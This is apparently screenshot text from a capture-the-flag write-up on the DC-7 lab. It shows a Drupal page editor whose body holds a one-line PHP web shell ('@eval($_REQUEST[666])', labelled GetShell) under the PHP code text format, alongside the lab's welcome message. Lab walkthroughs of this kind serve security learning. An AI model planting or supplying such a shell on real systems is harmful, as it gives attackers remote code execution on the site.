 Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
GetShell
<?php
@eval($_REQUEST[666]);
?>
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp;
:-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary
attacks, you probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 08/30/2019 -
Author: admin
Create new revision
Revision log message
Briefly describe the changes
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATIO
PROMOTION OPTIONS
https://blog.csdn.net/weixin_43583637